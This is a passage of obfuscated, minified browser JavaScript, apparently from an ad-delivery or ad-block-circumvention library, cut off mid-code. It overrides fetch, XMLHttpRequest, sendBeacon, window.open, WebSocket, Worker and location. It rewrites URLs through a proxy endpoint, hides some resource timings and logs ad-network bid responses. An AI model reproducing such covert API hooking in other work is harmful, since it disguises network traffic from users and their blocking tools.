e9['A'][Ea(0x98a)](MT)[Ea(0xf1d)]?e9['A'][Ea(0x98a)](MT)[Ea(0xf1d)][Ea(0x61d)][Ea(0xd3e)](this,[MN,...MB]):(e9['A'][Ea(0x98a)](MT)[Ea(0xab7)][Ea(0xd34)](this,Ea(0xb02),MN),MN);}}),bY(MT,mB(0x41c),mB(0xf00),{'get':function(){const Ep=mB;for(var MN=arguments[Ep(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];let MP=e9['A'][Ep(0x98a)](MT)[Ep(0x8fe)][Ep(0x98a)][Ep(0xd3e)](this,Mg);if(Ep(0x27c)==typeof MP){const Md=Array[Ep(0x9d8)](MP[Ep(0x507)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),j0=>j0[0x0]);for(const j0 of Md||[])(0x0,e0['EW'])(j0)&&(MP=e9['A'][Ep(0x98a)](MT)[Ep(0x6f0)][Ep(0xd34)](MP,j0,(0x0,e0['sH'])(j0)[Ep(0x1ea)]));}return MP;}},function(){const Es=mB;for(var MN=arguments[Es(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];const MP=e9['A'][Es(0x98a)](MT)[Es(0x8fe)][Es(0x98a)][Es(0xd3e)](this,Mg);return Es(0x27c)==typeof MP&&e0['ht'][Es(0xb31)](Md=>MP[Es(0xed5)]('/'[Es(0x1f8)](Md,'/')));}),bY(MT,mB(0x41c),mB(0x2ed),{'get':function(){const En=mB;try{if(En(0x98e)===this[En(0xf00)])return En(0xdc3);const MP=e9['A'][En(0x98a)](MT)[En(0xf7b)][En(0x98a)][En(0xd34)](this);if((0x0,e0['EW'])(MP[En(0x1048)][En(0x9f1)])){const Md=(0x0,e0['sH'])(MP[En(0x1048)][En(0x9f1)])[En(0x1ea)];return new URL(Md)[En(0x2ed)];}}catch(j0){}for(var MN=arguments[En(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];return e9['A'][En(0x98a)](MT)[En(0x9ce)][En(0x98a)][En(0xd3e)](this,Mg);}},function(){const Em=mB;if(Em(0x98e)===this[Em(0xf00)])return!0x0;try{const MN=e9['A'][Em(0x98a)](MT)[Em(0xf7b)][Em(0x98a)][Em(0xd34)](this);return(0x0,e0['EW'])(MN[Em(0x1048)][Em(0x9f1)]);}catch(Mg){}return!0x1;}),bl(MT,mB(0x9bd),mB(0xef4),function(MN,Mg){const EZ=mB;return MN=(0x0,e0['EW'])(MN)?MN:(0x0,e0['Wq'])({'protectUrlContext':MR,'url':MN,'kind':e0['MN'][EZ(0x4a9)],'baseUrl':e9['A'][EZ(0x98a)](MT)[EZ(0x70a)][EZ(0x98a)][EZ(0xd3e)](MT[EZ(0xaab)]),'endpoint':e1['A'][EZ(0xbb8)]}),e9['A'][EZ(0x98a)](MT)[EZ(0x5da)][EZ(0xd34)](MT,MN,{'method':EZ(0xb95),'keepalive':!0x0,'body':Mg,'mode':EZ(0x2c7)}),!0x0;},function(){const EV=mB;return arguments[EV(0xe42)]>0x0;}),bl(MT,mB(0x62c),mB(0xf1c),function(MN){const Eo=mB,Mg=((()=>{const EE=a2b;if(!(MN instanceof MT[EE(0x31f)]))return'';const MB=e9['A'][EE(0x98a)](MT)[EE(0x7c1)][EE(0x98a)][EE(0xd34)](MN);return(0x0,ek['_'])(MB)?(0x0,ek['ks'])(MB):MB;})());if(this instanceof MT[Eo(0x31f)]&&Eo(0x666)===this[Eo(0x6ee)][Eo(0xa46)]()&&MN instanceof MT[Eo(0xe15)]){const MB=e9['A'][Eo(0x98a)](MT)[Eo(0x58a)][Eo(0x98a)][Eo(0xd34)](MN);e9['A'][Eo(0x98a)](MT)[Eo(0x58a)][Eo(0x61d)][Eo(0xd34)](MN,(0x0,bb['dv'])({'protectUrlContext':MR,'stylesheet':MB}));}return Mg&&bD(MT,Mg),MN instanceof MT[Eo(0x2b7)]&&MN[Eo(0x86d)](Eo(0x5a4))&&bD(MT,MN[Eo(0x5a4)]),e9['A'][Eo(0x98a)](MT)[Eo(0x65e)][Eo(0xd34)](this,MN);}),bl(MT,mB(0x62c),mB(0x31b),function(MN){const EW=mB;for(var Mg=arguments[EW(0xe42)],MB=new Array(Mg>0x1?Mg-0x1:0x0),MP=0x1;MP<Mg;MP++)MB[MP-0x1]=arguments[MP];if(this instanceof MT[EW(0x31f)]&&EW(0x666)===this[EW(0x6ee)][EW(0xa46)]()&&MN instanceof MT[EW(0xe15)]){const Md=e9['A'][EW(0x98a)](MT)[EW(0x58a)][EW(0x98a)][EW(0xd34)](MN);return e9['A'][EW(0x98a)](MT)[EW(0x58a)][EW(0x61d)][EW(0xd34)](MN,(0x0,bb['dv'])({'protectUrlContext':MR,'stylesheet':Md})),e9['A'][EW(0x98a)](MT)[EW(0xa61)][EW(0xd34)](this,MN,...MB);}return e9['A'][EW(0x98a)](MT)[EW(0xa61)][EW(0xd34)](this,MN,...MB);}),bY(MT,mB(0x62c),mB(0x3d5),{'get':function(){const Eq=mB;for(var MN=arguments[Eq(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];const MP=e9['A'][Eq(0x98a)](MT)[Eq(0x58a)][Eq(0x98a)][Eq(0xd34)](this,...Mg);return this instanceof MT[Eq(0x31f)]&&Eq(0x666)===this[Eq(0x6ee)][Eq(0xa46)]()?(0x0,bb['sR'])(MP):MP;},'set':function(){const EJ=mB;let MN=arguments[EJ(0xe42)]<=0x0?void 0x0:arguments[0x0];return this instanceof MT[EJ(0x31f)]&&EJ(0x666)===this[EJ(0x6ee)][EJ(0xa46)]()&&(MN=(0x0,bb['dv'])({'protectUrlContext':MR,'stylesheet':MN})),e9['A'][EJ(0x98a)](MT)[EJ(0x58a)][EJ(0x61d)][EJ(0xd34)](this,MN);}}),bY(MT,mB(0x62c),mB(0x25a),{'get':function(){const Ec=mB;for(var MN=arguments[Ec(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];const MP=e9['A'][Ec(0x98a)](MT)[Ec(0x70a)][Ec(0x98a)][Ec(0xd3e)](this,...Mg);return(0x0,e0['EW'])(MP)?(0x0,e0['sH'])(MP)[Ec(0x1ea)]:MP;}}),bY(MT,mB(0x7fb),mB(0x5a4),{'get':function(){const EU=mB;for(var MN=arguments[EU(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];let MP=e9['A'][EU(0x98a)](MT)[EU(0x81b)][EU(0x98a)][EU(0xd34)](this,...Mg);return(0x0,e0['EW'])(MP)&&(MP=(0x0,e0['sH'])(MP)[EU(0x1ea)]),MP;}});const Mh=[mB(0xc3a),mB(0x795),mB(0x4ba),mB(0x24a),mB(0xc35),mB(0x1039),mB(0xb8e),mB(0xe6f),mB(0x7f9),mB(0x2a4),mB(0x944),mB(0xc2f),mB(0xb2b),mB(0xe06)][mB(0xa2c)](MN=>'.'+MN+'/');bY(MT,mB(0xc9a),mB(0x341),{'get':function(){const Ez=mB;for(var MN=arguments[Ez(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];let MP=e9['A'][Ez(0x98a)](MT)[Ez(0xf53)][Ez(0x98a)][Ez(0xd34)](this,...Mg),Md=e9['A'][Ez(0x98a)](MT)[Ez(0x81b)][Ez(0x98a)][Ez(0xd34)](this,...Mg);return(0x0,e0['EW'])(Md)&&(Md=(0x0,e0['sH'])(Md)[Ez(0x1ea)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[Ez(0xbbb)](Md)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[Ez(0xbbb)](Md)||Mh[Ez(0xb31)](j0=>Md[Ez(0xed5)](j0))||Md[Ez(0xda2)](Ez(0x295))>=0x0)&&(MP=0x0),MP;}}),bY(MT,mB(0xc9a),mB(0xc3c),{'get':function(){const EO=mB;for(var MN=arguments[EO(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];let MP=e9['A'][EO(0x98a)](MT)[EO(0x739)][EO(0x98a)][EO(0xd34)](this,...Mg),Md=e9['A'][EO(0x98a)](MT)[EO(0x81b)][EO(0x98a)][EO(0xd34)](this,...Mg);return(0x0,e0['EW'])(Md)&&(Md=(0x0,e0['sH'])(Md)[EO(0x1ea)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[EO(0xbbb)](Md)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[EO(0xbbb)](Md)||Mh[EO(0xb31)](j0=>Md[EO(0xed5)](j0))||Md[EO(0xda2)](EO(0x295))>=0x0)&&(MP=0x0),MP;}}),bl(MT,mB(0x24c),mB(0xe55),function(MN){const EX=mB,Mg=bm({'_window':MT,'protectUrlContext':MR,'html':MN});return e9['A'][EX(0x98a)](MT)[EX(0xb38)][EX(0xd34)](this,Mg);});const Mu=[mB(0x6f8),mB(0xce8),mB(0x9e7),mB(0xdc6)];bl(MT,mB(0x497),mB(0xbbb),function(MN){const EI=mB;return!!bJ(MN,new URL(e1['A'][EI(0xbb8)])[EI(0x5ab)])||e9['A'][EI(0x98a)](MT)[EI(0x6df)][EI(0xd34)](this,MN);},function(MN){const Ei=mB;return Ei(0xfbe)!==this[Ei(0x1075)]&&Ei(0x3a1)!==this[Ei(0x1075)]&&!!Mu[Ei(0xb31)](Mg=>bJ(this[Ei(0x1075)],Mg));}),bl(MT,mB(0x497),mB(0xa45),function(MN){const ER=mB,Mg=(0x0,e0['sH'])(MN)[ER(0x1ea)];return e9['A'][ER(0x98a)](MT)[ER(0x6d7)][ER(0xd34)](this,Mg);},function(MN){const ET=mB;return!(ET(0x27c)!=typeof MN||!MN[ET(0xd11)](ET(0xd1d))&&!MN[ET(0xd11)](ET(0x8d5))||!(0x0,e0['EW'])(MN));}),bY(MT,mB(0xa83),mB(0x634),{'get':function(){const EL=mB;for(var MN=arguments[EL(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];const MP=e9['A'][EL(0x98a)](MT)[EL(0x7a3)][EL(0x98a)][EL(0xd34)](this,...Mg);return(0x0,e0['EW'])(MP)?(0x0,e0['sH'])(MP)[EL(0x1ea)]:MP;}}),bl(MT,mB(0x1d3),mB(0x28e),function(MN,Mg){const El=mB,MB=MN[El(0xd04)](),MP=((()=>{const EY=El;if(MB[EY(0xd11)](EY(0xd1d))||MB[EY(0xd11)](EY(0x8d5)))return(0x0,e0['EW'])(MB)?MB:(0x0,e0['Wq'])({'protectUrlContext':MR,'url':MB,'kind':e0['MN'][EY(0x4a9)],'endpoint':e1['A'][EY(0xbb8)]});{const Md=e9['A'][EY(0x98a)](MT)[EY(0x70a)][EY(0x98a)][EY(0xd3e)](MT[EY(0xaab)]);return(0x0,e0['Wq'])({'protectUrlContext':MR,'url':MB,'kind':e0['MN'][EY(0x4a9)],'baseUrl':Md,'endpoint':e1['A'][EY(0xbb8)]});}})());return e9['A'][El(0x98a)](MT)[El(0x748)][El(0xd34)](this,MP,Mg);}),bl(MT,mB(0x97d),mB(0x352),function(MN,Mg){const Eh=mB;try{const MB=new MT[(Eh(0xba5))](e1['A'][Eh(0xbb8)])[Eh(0x5ab)];if(Eh(0xb80)===MN[Eh(0xd04)]()&&'\x0a'===Mg&&this[Eh(0x882)](MB)&&(0x0,e0['EW'])(MT[Eh(0x1048)][Eh(0x9f1)])){const MP=new MT[(Eh(0xba5))]((0x0,e0['sH'])(MT[Eh(0x1048)][Eh(0x9f1)])[Eh(0x1ea)]);if((Eh(0x7da)===MP[Eh(0x5ab)]||Eh(0xd02)===MP[Eh(0x5ab)])&&MP[Eh(0xfc4)][Eh(0xd11)](Eh(0xf0a))&&MP[Eh(0xfc4)][Eh(0x882)](Eh(0xabf))){const Md=e9['A'][Eh(0x98a)](MT)[Eh(0x6f0)][Eh(0xd34)](this,MN,Mg);return e9['A'][Eh(0x98a)](MT)[Eh(0x6f0)][Eh(0xd34)](Md,MB,MP[Eh(0x5ab)]);}}}catch(j0){return e9['A'][Eh(0x98a)](MT)[Eh(0x6f0)][Eh(0xd34)](this,MN,Mg);}try{if((0x0,e0['EW'])(this)){const j1=(0x0,e0['sH'])(this)[Eh(0x1ea)];return e9['A'][Eh(0x98a)](MT)[Eh(0x6f0)][Eh(0xd34)](j1,MN,Mg);}return e9['A'][Eh(0x98a)](MT)[Eh(0x6f0)][Eh(0xd34)](this,MN,Mg);}catch(j2){return e9['A'][Eh(0x98a)](MT)[Eh(0x6f0)][Eh(0xd34)](this,MN,Mg);}},function(MN,Mg){const Eu=mB;try{if(Eu(0x27c)==typeof this&&(this[Eu(0xd11)](Eu(0xd1d))||this[Eu(0xd11)](Eu(0x8d5)))&&e0['ht'][Eu(0xb31)](MB=>bJ(this,'/'[Eu(0x1f8)](MB,'/'))))return!0x0;if(Eu(0xb80)===MN[Eu(0xd04)]()&&'\x0a'===Mg&&Eu(0x27c)==typeof this&&this[Eu(0x882)](new MT[(Eu(0xba5))](e1['A'][Eu(0xbb8)])[Eu(0x5ab)]))return!0x0;}catch(MB){}return!0x1;},{'throwError':!0x1}),bl(MT,mB(0xa0d),mB(0x893),async function(MN,Mg){const Er=mB;let MB,MP,Md;by(MT,MN)?{protectedInput:MB,originalUrl:MP,additionalHeaders:Md}=await bN(MT,MR,MN):{protectedInput:MB,originalUrl:MP,additionalHeaders:Md}=bH(MT,MR,MN);for(var j0=arguments[Er(0xe42)],j1=new Array(j0>0x2?j0-0x2:0x0),j2=0x2;j2<j0;j2++)j1[j2-0x2]=arguments[j2];if((MR[Er(0x847)][Er(0x882)](Er(0xb8b))||MR[Er(0x847)][Er(0x882)](Er(0x73a)))&&(MP[Er(0xed5)](Er(0xf2c))||MP[Er(0xed5)](Er(0x68f)))){const {wnd:j5}=(function(){const Ew=Er;let j6=MT,j7=document;for(;j6!==MT[Ew(0xb09)];)try{j7=j6[Ew(0x845)][Ew(0xaab)],j6=j6[Ew(0x845)][Ew(0x207)];}catch(j8){break;}return{'wnd':j6,'doc':j7};}());if(MT!==j5)return j5[Er(0x893)][Er(0xd34)](j5,MP,Mg,...j1);}Mg=bg(MB,Mg,Md);const j3=Mw(MP);if(Er(0x984)===j3||Er(0x98f)===j3){const j6=new URL(MP)[Er(0x9ae)][Er(0x98a)](Er(0x85b));!function(j7,j8,j9,jb,jM){const Et=Er;eR(j7,Et(0x8ce),(arguments[Et(0xe42)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[Et(0x61d)](Et(0x23a),j8)[Et(0x61d)](Et(0xe17),j9)[Et(0x61d)](Et(0xff9),jb)[Et(0x61d)](Et(0xa5c),jM[Et(0xd04)]()));}(MR,window[Er(0xc9d)],Er(0x97e),null!=j6?j6:'',Er(0x98f)===j3);}const j4=e9['A'][Er(0x98a)](MT)[Er(0x5da)][Er(0xd34)](this,MB,Mg,...j1);if(j3){const j7=await j4,j8=await j7[Er(0x270)]()[Er(0xa13)]();return e4['A'][Er(0x74f)](Er(0xf3e)[Er(0x1f8)](j3,')'),MP,j8),j7;}return j4;}),bl(MT,mB(0xa0d),mB(0x78e),function(MN,Mg){const Ey=mB;if(by(MT,MN))throw new TypeError(Ey(0xc10));const {protectedInput:MB,additionalHeaders:MP}=bH(MT,MR,MN);Mg=bg(MB,Mg,MP);for(var Md=arguments[Ey(0xe42)],j0=new Array(Md>0x2?Md-0x2:0x0),j1=0x2;j1<Md;j1++)j0[j1-0x2]=arguments[j1];return e9['A'][Ey(0x98a)](MT)[Ey(0xd6b)][Ey(0xd34)](this,MB,Mg,...j0);},null,{'throwError':!0x0}),bY(MT,mB(0xa0d),mB(0x2dd),{'get':function(){const EH=mB;for(var MN,Mg=arguments[EH(0xe42)],MB=new Array(Mg),MP=0x0;MP<Mg;MP++)MB[MP]=arguments[MP];const Md=e9['A'][EH(0x98a)](MT)[EH(0x26d)],j0=(null===(MN=Md[EH(0x98a)])||void 0x0===MN?void 0x0:MN[EH(0xd34)](this,...MB))||Md[EH(0x3ac)];return new Proxy(j0,{'get':function(j1,j2,j3){const EQ=EH;let j4=j1[j2];if(j4||EQ(0x27c)!=typeof j2||(j4=j1[(0x0,ek['md'])(j2)]),!j4)return j4;if(EQ(0x20a)==typeof j4)return e9['A'][EQ(0x98a)](MT)[EQ(0x298)][EQ(0xd34)](j4[EQ(0xe02)])[EQ(0xed5)](EQ(0xb72))?j4[EQ(0xe02)](j1):j4;if(!bi(j4))return j4;if(j4&&j4[EQ(0xa0d)]&&j4 instanceof j4[EQ(0xa0d)]&&j4[EQ(0x2fd)]){const j5=j4[EQ(0x2fd)][EQ(0xe7d)](EQ(0xcd6));j5&&EQ(0x81c)!==j5&&EQ(0x4f4)!==j5&&!j5[EQ(0xd11)](EQ(0x494))||(j4[EQ(0x437)]||(j4[EQ(0x437)]=!0x0,eH(j4[EQ(0x207)]),b5(j4[EQ(0x207)]),eF[EQ(0xb24)](j4[EQ(0x207)])),bO(j4[EQ(0x207)]),bX(MR,j4[EQ(0x207)]));}return j4;}});}}),bY(MT,mB(0xa0d),mB(0x5a4),{'get':function(){const EN=mB;for(var MN=arguments[EN(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];let MP=e9['A'][EN(0x98a)](MT)[EN(0x6ed)][EN(0x98a)][EN(0xd34)](this,...Mg);return(0x0,ek['_'])(MP)&&(MP=(0x0,ek['ks'])(MP)),MP;},'set':function(MN){const Eg=mB;(0x0,ek['_'])(MN)||(MN=(0x0,ek['md'])(MN));for(var Mg=arguments[Eg(0xe42)],MB=new Array(Mg>0x1?Mg-0x1:0x0),MP=0x1;MP<Mg;MP++)MB[MP-0x1]=arguments[MP];return e9['A'][Eg(0x98a)](MT)[Eg(0x6ed)][Eg(0x61d)][Eg(0xd34)](this,MN,...MB);}}),(0x0,e0['Vp'])(MR)&&bY(MT,mB(0xb3b),mB(0x1dd),{'get':function(){const EB=mB;for(var MN=arguments[EB(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];return e9['A'][EB(0x98a)](MT)[EB(0x265)][EB(0x98a)][EB(0xd34)](this,...Mg);},'set':function(MN){const EP=mB;if(EP(0xe1a)===e9['A'][EP(0x98a)](MT)[EP(0x6c7)][EP(0x98a)][EP(0xd34)](this)[EP(0xa46)]()){var Mg;const MB=bS(MR,MN);MN=null!==(Mg=null==MB?void 0x0:MB[EP(0x4f2)])&&void 0x0!==Mg?Mg:'';}e9['A'][EP(0x98a)](MT)[EP(0x265)][EP(0x61d)][EP(0xd34)](this,MN);}}),bl(MT,mB(0xa0d),mB(0xb2a),function(MN,Mg,MB){const Ed=mB;if(MB){const j0=MB[Ed(0x274)](',')[Ed(0xa2c)](j1=>{const o0=Ed;if(j1[o0(0xed5)](o0(0x5b0))){const j2=j1[o0(0x274)]('=')[0x1];return o0(0x5b0)[o0(0x1f8)](bG(MR,j2,e9['A'][o0(0x98a)](MT)[o0(0x70a)][o0(0x98a)][o0(0xd3e)](MT[o0(0xaab)])));}return j1;});MB=j0[Ed(0xa8a)](',');}if([Ed(0x4f4)][Ed(0xed5)](MN)){const j1=e9['A'][Ed(0x98a)](MT)[Ed(0xda3)][Ed(0xd34)](this,MN,Mg,MB);return new Proxy(j1,{'get':function(j2,j3){const o1=Ed;return o1(0x1048)===j3?new Proxy(j2[o1(0x1048)],{'set':function(j4,j5,j6){const o2=o1;if(o2(0x9f1)===j5){const j7=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':j6,'kind':e0['MN'][o2(0xbe0)],'baseUrl':e9['A'][o2(0x98a)](MT)[o2(0x70a)][o2(0x98a)][o2(0xd3e)](MT[o2(0xaab)]),'endpoint':e1['A'][o2(0xbb8)]});return eN(MT,j1,j7,MB),j4[j5]=j7;}return j4[j5]=j6;}}):j2[j3];}});}var MP;MN&&Ed(0x27c)==typeof MN&&(MN=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':MN,'kind':e0['MN'][Ed(0xbe0)],'baseUrl':e9['A'][Ed(0x98a)](MT)[Ed(0x70a)][Ed(0x98a)][Ed(0xd3e)](MT[Ed(0xaab)]),'endpoint':e1['A'][Ed(0xbb8)],'extra':{'sourceFrameOrigin':null===(MP=bw(MT))||void 0x0===MP?void 0x0:MP[Ed(0x2ed)]}}));let Md=MT;for(;er(Md,Ed(0x951),Ed(0x2fc),{'url':MN,'target':Mg,'windowFeatures':MB,'name':MT[Ed(0x5a4)]}),Md!==MT[Ed(0xb09)];)Md=Md[Ed(0x845)][Ed(0x207)];return MT;});const Mr={'gpt':mB(0x9fa),'gpt_limited':mB(0x597),'adsense':mB(0x94f),'aps':mB(0xe60),'prebid_sovrn':mB(0x1e4),'prebid_sharethrough':mB(0xcb1),'prebid_yieldmo':mB(0x4a8),'prebid_triplelift':mB(0x3af),'prebid_minutemedia':mB(0xdf8),'prebid_kueezrtb':mB(0xb73),'prebid_vidazoo':mB(0xef2),'prebid_adagio':mB(0x87c),'prebid_onetag':mB(0x4c1),'prebid_criteo':mB(0x1033),'prebid_appnexus':mB(0xead),'prebid_adtelligent':mB(0x6c3),'prebid_rubicon':mB(0xc1b),'prebid_smartadserver':mB(0x9ca),'prebid_nextmillennium':mB(0x8e2),'prebid_trustedstack':mB(0xcee),'prebid_orbidder':mB(0x5a1),'prebid_grid_criteo':mB(0x707),'prebid_visx':mB(0xea7),'prebid_equativ':mB(0x998),'prebid_pubmatic':mB(0xd5a),'prebid_yieldlab':mB(0xa98)};function Mw(MN){const o3=mB;for(const Mg in Mr)if(Mr[Mg]&&MN[o3(0xd11)](Mr[Mg]))return Mg;return'';}var My;bl(MT,mB(0x405),mB(0xb2a),function(MN,Mg){const o4=mB,MB=Mg;let MP='';const Md=e9['A'][o4(0x98a)](MT)[o4(0x70a)][o4(0x98a)][o4(0xd3e)](MT[o4(0xaab)]),{additionalHeaders:j0,url:j1}=bQ(MT,0x0,o4(0x27c)==typeof Mg?(0x0,e0['Xz'])(Mg,Md):Mg);o4(0x27c)==typeof(Mg=o4(0x27c)==typeof Mg?j1[o4(0x9f1)]:j1)?(MP=Mw(Mg),(0x0,e0['EW'])(Mg)||(Mg=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':Mg,'kind':e0['MN'][o4(0x4a9)],'baseUrl':Md,'endpoint':e1['A'][o4(0xbb8)]}))):Mg instanceof MT[o4(0xba5)]&&(MP=Mw(Mg[o4(0x9f1)]),(0x0,e0['EW'])(Mg[o4(0x9f1)])||((Mg=new MT[(o4(0xba5))](Mg))[o4(0x9f1)]=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':Mg[o4(0x9f1)],'kind':e0['MN'][o4(0x4a9)],'baseUrl':Md,'endpoint':e1['A'][o4(0xbb8)]}))),MP&&e9['A'][o4(0x98a)](MT)[o4(0x93a)][o4(0xd34)](this,o4(0xd16),()=>{const o5=o4;0x4===this[o5(0x48b)]&&e4['A'][o5(0x74f)](o5(0xf3e)[o5(0x1f8)](MP,')'),MB,this[o5(0xa03)]);});for(var j2=arguments[o4(0xe42)],j3=new Array(j2>0x2?j2-0x2:0x0),j4=0x2;j4<j2;j4++)j3[j4-0x2]=arguments[j4];const j5=e9['A'][o4(0x98a)](MT)[o4(0x36e)][o4(0xd34)](this,MN,Mg,...j3);for(const [j6,j7]of Object[o4(0xc56)](j0))this[o4(0x746)](o4(0x2a5)[o4(0x1f8)](j6),bU(j7));return j5;}),bY(MT,mB(0x405),mB(0xb0f),{'get':function(){const o6=mB;for(var MN=arguments[o6(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];const MP=e9['A'][o6(0x98a)](MT)[o6(0x91a)][o6(0x98a)][o6(0xd34)](this,...Mg);return MP&&(0x0,e0['EW'])(MP)?(0x0,e0['sH'])(MP)[o6(0x1ea)]:MP;}}),bl(MT,mB(0x405),mB(0xd8c),function(){const o7=mB;for(var MN=arguments[o7(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];return e9['A'][o7(0x98a)](MT)[o7(0x57f)][o7(0xd34)](this,...Mg);}),bl(MT,mB(0xf41),mB(0x272),function(MN,Mg,MB){const o8=mB;return MB&&(MB=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':MB,'kind':e0['MN'][o8(0x4a9)],'baseUrl':e9['A'][o8(0x98a)](MT)[o8(0x70a)][o8(0x98a)][o8(0xd3e)](MT[o8(0xaab)]),'endpoint':e1['A'][o8(0xbb8)]})),e9['A'][o8(0x98a)](MT)[o8(0xdf4)][o8(0xd34)](this,MN,Mg,MB);}),bL(MT,mB(0xaff),function(MN,Mg,MB){const o9=mB,MP=Mg&&Mg[o9(0xed5)](o9(0x312))?(0x0,bb['oY'])({'protectUrlContext':MR,'value':Mg}):Mg;return new(e9['A'][o9(0x98a)](MT))[(o9(0xaff))](MN,MP,MB);}),bL(MT,mB(0xd0a),function(MN,Mg){const oe=mB;return MN?new(e9['A'][oe(0x98a)](MT))[(oe(0xd0a))]((0x0,e0['Wq'])({'protectUrlContext':MR,'url':MN,'kind':e0['MN'][oe(0xda5)],'baseUrl':e9['A'][oe(0x98a)](MT)[oe(0x70a)][oe(0x98a)][oe(0xd3e)](MT[oe(0xaab)]),'endpoint':e1['A'][oe(0xbb8)]}),Mg):new(e9['A'][oe(0x98a)](MT))[(oe(0xd0a))](MN,Mg);}),MT[mB(0x32c)]=bT(MT,mB(0x207),mB(0x1048),{'get':function(MN,Mg){const ob=mB,MB=MT[ob(0x1048)][Mg];if(ob(0x27c)==typeof Mg&&[ob(0x9f1),ob(0xc0c),ob(0x5ab),ob(0x2ed),ob(0x229),ob(0xc45),ob(0x4b0),ob(0xc7a),ob(0xfc4)][ob(0xed5)](Mg)){const MP=MT[ob(0x1048)][ob(0x9f1)],Md=new URL(MP);return new URL((0x0,e0['EW'])(MP)?(0x0,e0['sH'])(MP)[ob(0x1ea)]:MP)[Mg]||Md[Mg];}return ob(0x799)===Mg?MT[ob(0x1048)][Mg]:ob(0xd04)===Mg?function(){const oM=ob,j0=MT[oM(0x1048)][oM(0x9f1)];return(0x0,e0['EW'])(j0)?(0x0,e0['sH'])(j0)[oM(0x1ea)]:j0;}:ob(0x20a)==typeof MB?MB[ob(0xe02)](MT[ob(0x1048)]):MB;},'set':function(MN,Mg,MB){const oj=mB;return MT[oj(0x1048)][Mg]=MB,!0x0;}}),MT[mB(0xaab)][mB(0x32c)]=bT(MT,mB(0xaab),mB(0x1048),{'get':function(MN,Mg){const ok=mB,MB=MT[ok(0xaab)][ok(0x1048)][Mg];if(ok(0x27c)==typeof Mg&&[ok(0x9f1),ok(0xc0c),ok(0x5ab),ok(0x2ed),ok(0x229),ok(0xc45),ok(0x4b0),ok(0xc7a),ok(0xfc4)][ok(0xed5)](Mg)){const MP=MT[ok(0xaab)][ok(0x1048)][ok(0x9f1)];return new URL((0x0,e0['EW'])(MP)?(0x0,e0['sH'])(MP)[ok(0x1ea)]:MP)[Mg];}return ok(0x799)===Mg?MT[ok(0xaab)][ok(0x1048)][Mg]:ok(0xd04)===Mg?function(){const oK=ok,Md=MT[oK(0xaab)][oK(0x1048)][oK(0x9f1)];return(0x0,e0['EW'])(Md)?(0x0,e0['sH'])(Md)[oK(0x1ea)]:Md;}:ok(0x20a)==typeof MB?MB[ok(0xe02)](MT[ok(0xaab)][ok(0x1048)]):MB;},'set':function(MN,Mg,MB){const oF=mB;return MT[oF(0xaab)][oF(0x1048)][Mg]=MB,!0x0;}}),MT[mB(0xec8)]=bT(MT,mB(0x207),mB(0x845),(My=MT,{'get':function(MN,Mg){const oS=mB;if(oS(0xec8)===Mg)return My[oS(0x845)][oS(0x845)]===My[oS(0x845)]?My[oS(0xec8)]:My[oS(0x845)][oS(0x845)];if(oS(0x32c)===Mg)return My[oS(0x845)][oS(0x1048)];const MB=My[oS(0x845)][Mg];return oS(0x26c)===Mg?function(MP,Md){const ov=oS;for(var j0=arguments[ov(0xe42)],j1=new Array(j0>0x2?j0-0x2:0x0),j2=0x2;j2<j0;j2++)j1[j2-0x2]=arguments[j2];return My[ov(0x845)][ov(0x26c)](MP,'*',...j1);}:oS(0x20a)==typeof MB&&MB[oS(0xe02)][oS(0xd04)]()[oS(0xed5)](oS(0xb72))?MB[oS(0xe02)](My[oS(0x845)]):MB;},'set':function(MN,Mg,MB){const ox=mB;return My[ox(0x845)][Mg]=MB,!0x0;}})),Object[mB(0x664)](MT)[mB(0x1025)](MN=>{const oD=mB;try{if(!MN[oD(0xd11)](oD(0xa64))||!MN[oD(0x882)](oD(0x31f)))return;const Mg=[oD(0x5b2),oD(0xb8c)];for(const MB of Mg){const MP=MT[oD(0xf2e)][oD(0xdbb)](MT[MN][oD(0xce2)],MB);MP&&MT[oD(0xf2e)][oD(0xfe8)](MT[MN][oD(0xce2)],MB,{'get':function(){const of=oD;for(var Md=arguments[of(0xe42)],j0=new Array(Md),j1=0x0;j1<Md;j1++)j0[j1]=arguments[j1];let j2=MP[of(0x98a)][of(0xd34)](this,...j0);return of(0x27c)==typeof j2&&j2[of(0xd11)](of(0x3c3))&&(j2=j2[of(0x6b7)](0x3)),j2;},'set':function(Md){const oA=oD;oA(0x27c)!=typeof Md&&oA(0xe2d)!=typeof Md||(Md=oA(0x3c3)+Md);const j0=MP[oA(0x98a)][oA(0xd34)](this);for(var j1=arguments[oA(0xe42)],j2=new Array(j1>0x1?j1-0x1:0x0),j3=0x1;j3<j1;j3++)j2[j3-0x1]=arguments[j3];return 